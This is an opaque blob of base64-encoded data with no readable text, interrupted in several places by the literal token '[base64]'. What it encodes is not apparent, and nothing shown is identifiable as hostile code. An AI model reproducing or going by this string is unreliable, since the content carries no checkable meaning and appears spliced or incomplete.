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[base64]/I6ivOnaMb+wTM98Axe500ARiNIFq5MmToSwKSlK+FKbF2gJK9LYSBzaLlausiAra4IB/NAAiQNiJUQowzIxc6ygjUir/L0EihseliCJ/8IhYltmuZlJkXRCZoUQyEE0bViMI1eBCWCFCLy7wK3VM4shdErY6KR2PGGzjaMRgMwAtqMJThrLHJB6zDU+V8yDHsMc2aFHHLTABn4hwhSkYKs+EJMGfPZtI/MY3UI4WlAMfaMgjxPcBuTrPOrRziKSS87D4bIMhvVEGIiLAiY411nn2WAPXCHOGq10tDrnN7W2dd4brrGAeD4npcIk7oLst6B8MssjeHqQSZUUwghEJRQWpBZFfdMSpEYHGPwRgiGdhJFv/oJxEjGLCjwiAuycSiooyMt2LJJOqxpRvVbXKEbH+gwuam0gQABEELqAAm3d5Ul4M/waw1EUkLnSRyFz8Ahi5MseeQojrFTlAC74m5AwSxWyaDno8hb52o/bAjSt48xtSQcQ4j/jfNvq44YM89D6SyB5hQOWKshlHAuPrXWN9e9D7kJN9FFbFRy/byHKewWmIAFBxmdxkY+lNJqdkV0WmDJFsZHAjHJjFP86Rwn94whZKmIgHo3UOoShgW7s8Snk7gt4Tonm8FBGXDRyQi49QBc/O/Ac59GwRsrgimikYK1irWeh/4DCHblESgnmIlwSb7mAQMTDJ/mKKlVJHC4pizDAAOxhX9XXHIH6MKbaQCS8ighiSmKgjbwObTBTPIr0xDSWAbFrIYOp76ssrdY5hUf+4Qeo+rhW1rcgmEA/kx9arTsg2LCNq+9nsGJSQghvm4Y6IyMMd8oiHO+BhbSd/[base64]/zYES4ZuDMgJUiLx7InGuQUSQCpHBWwSEXpZ3vR+HXjdHy5cSKcAndBKgPNO3vloVC7wigoyKSBwFXICIFFxxACkQCXWSnog2JT2Xtk7E4607+UTj8BqZNcZ+WVw5FichyUaeQbNvkrmlWowQ57gGfaPZOUW044NAMiIClBDM7wxlGOwsphp8fKI9NMsbSJFqV9B/sPOugwgJfKcLXTuDYLkOijII4wPdi0BJhSHRFtOK+vFZiH9cKpF4/EPbtK3tvA0e4qHbru3/CjAiBvDtGhCBHuQl9sZdJtDcMsIQNuEfKk8BziEiaEkiUqQANIQDKIID2QtbxOsDjUIjFEAA/1hwInZpIlgkIsTlDmBCRjCPIvoMI3ChFjhv4RbuH3TAFSgCPKQgIoyQX9YBLubi0SiCCX1ISowEH77k/qzhMzKAYYxvNc7gG2iABgJIS46BFoqPNo6Bf1LhETIgAqzo/g5CFezJx0aLI44jE2CjMi5tNRYCOyzpwV5FEA5q+UrlO45A7BICCCwJOaRgGQDgDIbBHmghDtxPGCihe3Rg/mCj9DCpV5wt/wBLFPrjPyZC7bqt7QQQANXO2uDBgP4PItoOIljRAWOxchxIAqUipzbighqA3hbHAyMBGijHlv7hFbzsH8Tg8DrwWk7EvH7pBF8pWlxQIwDuElYIIj6hIv+Y4h/c66os4nJ2kPN0hCyegSJIb/[base64]/CIMd+gSgUDZESMKgMj4oIiIoZwMCL/dPAiamEiniFGMsAI0VEidOAW/kEd9+EW0Cr1FAz2DmxKemj1KO11aGMYaOCeEsM01u8k7SEOPDOdLE0/VIF7eIdoErJNTC0NGQEIOOMM7IETdmci1ejXMqI4tCMjvcN6PkAQ/MpQwsDHFgMw4g/+4E9nfOzsJGJXXMcSP4AShGESKdF7yEYZMkECXKf0MvGSurNRlGEe5kEZ3GFXciwKHMuMCtEg7EgCQMnbWtEqEZDt/gEWFxAWpxIr+5NYbKK5aPHcBgdCZCIBxMUiOPBEzmEDK6LLKiIH/A4tIcLMPjAas6siWFABxOBa1gsiNmgUsmAEfgFBIQJCBFMiuhGr/3AhRsiiFpypDjxvIqIJIlDgH/ZBB1wgIpKQrS5yHutRdeLRSKwEDY7hGLSgND+DERBLTsSJGKDjA0whNwIlUBiBfo70G4RBSWFDCExBELTgGEzrB7DjTehkGeYISQUB/l7je3zjxDTCIrWDekyGUj6gDEAhDrQACKqBUbzjAFyhJ3vyknpjVCzCPAXiOwIVNi5pVwBEGbazO4VSVMoTPVXR2rxNHnblAABhAJxAtyDxU3dLt0R1VOtobOJTHvhTIlZxIlTVP1/1gGjRK8uBcCYiJiBk3KjLylREQXlRROJMAZCgA4EhByKiBs4ACxTUhJixhKLxRDhUIvwNLU/oE/[base64]/pKav6aIAKEFmiBdieHtmgZ4RYOwA3I01UnwoAuoj4l4mlh1WoH5KYANFe9Uu8qwhCyIRkjgkFRECIAoFou4RwiQd4E4Bg50ITKC6o4IhkfjwWh1SKmoCf+wRiuyxnC4vL/jEkjcIHPZKQO6iBc/[base64]/nZbM8LzDNMwkQEIxzVxbXQiUAByXQAFbsEFsKmHMg4eBywzhVTSRpchwwGfRGN0S/guLACE/xnyEVJ3NIgDdPdxYDmLhV3YL14t5oLDxC7CIuH0+yBlY423UTJBGaDGAqzNAo54O9yhiEEiZ58XIuazedFuInaY5+6zPOkBUiVAKLWYi7vYi7tYGehhHuCBAaPS/9gOFvMTfNe4WPJucA7kLC/iGI+xIooif7/FWxavuhhP8j5hCqxRRCHCBuyMgCsCcC+CHGIoGJhAInzyHzKACUqPcSEC9ILQBSDTBVzg9EAnSfgCiILUci139Up4dYbjHSzgSYAod6tkdFH4iEllOFzZi/xiNFgYTt50O+ohli1COHzghFeZN3V4Y513iqE4QIzZiSkC26L2IwwoVasNQOghkf8y9ZnH2JrhYYzpIVXvM1W3OSK89z5PkY3HuVhqtSmcYCLu91r0siLOABgKwKkEgBo/kJ0vAkQkAkOnFQvi+B/y9h8IQQ2w0SIAMyIywC//ARH+QZJdAQUg+B9MryL2wTFdoDHNMTLftTIpAkgrguNS2UfdaiJMOXd3GZVRmTgErKSJgziOeKWZL1ciInepmIp5WTtUmpc3wph3wikrgntx2oCyDe2wre3+b5lHET8NqAC3mdvUju26WY3D+ZvJWarjxkaqDCLqDoXSt5f+YQTRNnIuYQr8boNGsCL0N4//QS+LIs0uwX+dkX4hAIALIC6zwBohAqAhopDDolstgpH/DfqhyRUjKhgy/0GTdXQFpGAF2LH1MtrjQJqj18qUYfpJTsykTxnBSvqEbdouInsoIqU3e9k3t0O0MSK0NTuYKyKnPYKZgVqZndK11457l5nbZvsp2Y7bTjEAZ/sVISJVq9IiWDEBn3qqh7tA4k5WJzABbCJB+oYT1KDyKALNRohEJlQax4tyOAALrgWo4Fq8LmGYKEdDZLCE9jmYgCK82PoosAAC5jkiPqGuIcIY+nIoEC6G/NpcgxAjaFRHXeAAJEJy51UuMKJHJ83AMnt1MhuIBMy0VfqUG3yzDYxUNhojZropanrBLSKnKVwj5rOnpRi2gZq1X1Go1Q4VRVwB/wUwAZ0ZKqE6qu8TnBWwaolbxj0Cq01UKiBCWWxQKqIiVykCgLnsKDaQGLkr8MD6H2pAcb5lBPV3zfRSlqYgLj9QvQnvx/[base64]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[base64]/BxB7M9g9W4HIjWjIGH/JYELm9IRFvWCZBePgP4gHmmcpDhgTwcxFsOqgPaqJZzPL/1Bg30MNp8Fgco17KIZSMU500ralNb0oQz/1DVJ4D40fI9jV+AiUb2UBhNwYACT4AgSB8+IF85BkFL+zhH5hwgkaMkQU+fGSiyfzHHC7SzCAQLwjP/[base64]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[base64]/sP3sWki6ERDuqydWKu7RqzVGqVWZmV8aqlfmihD5GvnWl+gZKBOjOe/kqapsF2kfKvBqu06TSFs2l3VcNfZTBhlPMlHiCyoWC1xOAKHsAIQcL/CK6gtQXhCpA6WsyjoCHVoDG7CouwthqBqtZppTe7syNZryjBmfFoW5mhLqvnM4vynRxYGksruDuGPlUTpwuVFDbKkATxp7QxpP9ADKGgte75D197ETpguV8rBUugEUmqEeUFCzG7AnvonK+4CNbJjhaqunU7r/Ramex6r636obeFlkV7liISsLBqooPLu16EA3EKFSwajLhGEBFLm9xoFIpLHJSgA5HLtZDbtVvbtQSBua5QsiWLEUsQBE9pDiGlDrCQpLAwOOX1irHgrlh6oaxbEPEqr+2rvhchu9yZeqPBtwEriCByi9/Zu/uLSf+CAyABHVIhbxMgL4JQEJAw/1UEFRsWuxShULIi+w+u4MAS7ArWS3+uQBAH4AqIgR8UIEAucAAZaQ7fS8Li+3Uxm4fkq5UXihI7WxDvmhJ4GxmCchoEu3qPIp6jsX78y8NdBLwPYadsgD7yphGOQBDKGBuAuhSRW7n/4MBhG6AYjMGqWcEEkQGIgSYUUDdkUBiGiaAl7LkM2HWLcL4Y+hF0O5koIcMT0qaawXJ5VkFqSb89TMfj87sm+MNAnLD/IAz/0A17AAng48BeG8GL2sRb4ArQccVVnEg79A9cHGKlVo4PAaobgb6n68IXwb4EAbdBsYQWsij+qr+CeMN7q3b5m7R1rMqZswU/XA1HoMCI+/8PuDk1oQAdtizBJZvI1osfjMzBB5ABBVo3l3dalEwQygASZJyHGwHDMPwTa7whspoos2rKrTGio7zK2cxJPxzIBREI2EAbRWAA0iXOSfEE+AUdu4zIPzzFJQtSwIwYzwTJBDGAGNEMGfegWwoL6UsQV2rGD6G+7wsStOg4NMwa0kzN2qzQ5/Qv3UAQaIAH/4ANBNUFSGwULFAEJMDAsbEFg9y166zOu9zLiAHMiRTCcAgShtEM+bzMAJ3J/fy+nQwU0AxTp1yibteSqoGLC83T5yQMgIBLR0WbSwFlBiDOUMaQSJnUG30U0xvBAZoBjJCRrnDFC6INGaANkPx0/7D/1fQ8BOVVlasKi9a5h//cz1vqzEBxdjF107X6nSVy0/a7uz1N11KTxwSRB92ABmhwBBF9Eb1Q0Ui9ESwwzoan0UVA2EWA2Ef9EFCm2Eit1D8BqRthvV9L1VL8y++ckT5UaqPWTGMwBmr21W47oa9onQI9r/WK2hoBzRtiv2ontKWRluqHzXVt2/vyvxvh0P8Q0Ua8EV0wSxpBAkc9S0gJ2Y5t1P9w2I6NFOIwAFCAEZarmhr8D1ds3QqC1Q9Rz5KMEqtADeZbEJbJuu/KuvX6rnObEmvtOLINnjacZ+3tKKl82/MthSDh0BA9AL4NEgyM2CSA0Yv73waA1AYQ3ARh/3g4etyGXQRdgNQKPNgEAQmcCwgDUbnWuyBTbMWOOYAbPmogOQYHqHEE8aDriqoPkdacfOImuTgCW8Nm2tb1y+LhOdf0TeOcIssYIdgFMUvSNdwscNgEntTBXdzBjeD/kNEGPktdkNGGPcsasBFPEBQYnsEbvDIEcXkPgQIHeHXenXV5iKFv+xHxyr6r3ZX/sNbdmaY8k2O6a8rrJ8c1DudLMcT/kCJH8LgE4d+BQBAFXhBGveM+TuCIHV3KzZDJbdTJPeDijJSK/Q8YPdxH3IZFAQjFXBAtcwBX/YaUbhhaXpXLeeJkrskrnOLhva9jSSircb+krD07HOetjhy5nf9gBLHbBAHOT9boZlDg/[base64]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